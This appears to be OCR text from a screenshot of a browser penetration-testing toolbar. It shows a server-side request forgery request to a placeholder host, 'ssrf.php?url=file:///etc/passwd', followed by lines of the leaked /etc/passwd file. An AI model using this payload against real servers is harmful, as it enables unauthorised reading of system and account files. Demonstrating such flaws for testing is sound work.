 http://example.com/ssrf.php?url=
view-source:http://example.c
InkSec Android GitHub Hack Linux
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
view-source:http://example.com/ssrf.php
?url=file:///etc/passwd
-
+
Enable Post data Enable Referrer
42 iodine:x:123:65534::/var/run/iodine:/bin/false
43 redis:x:124:135::/var/lib/redis:/bin/false
44 redsocks:x:125:136::/var/run/redsocks:/bin/false
45 rwhod:x:126:65534::/var/spool/rwho:/bin/false
46 sslh:x:127:137::/nonexistent:/bin/false
47 rtkit:x:128:138:RealtimeKit,,,:/proc:/bin/false
48 saned:x:129:139::/var/lib/saned:/bin/false
49 usbmux:x:130:46:usbmux daemon,,,:/var/lib/usbmux:
50 beef-xss:x:131:140::/var/lib/beef-xss:/bin/false
51 Debian-gdm:x:132:142:Gnome Display Manager:/var/l
52 wabzsy:x:1000:1001::/home/wabzsy:/bin/sh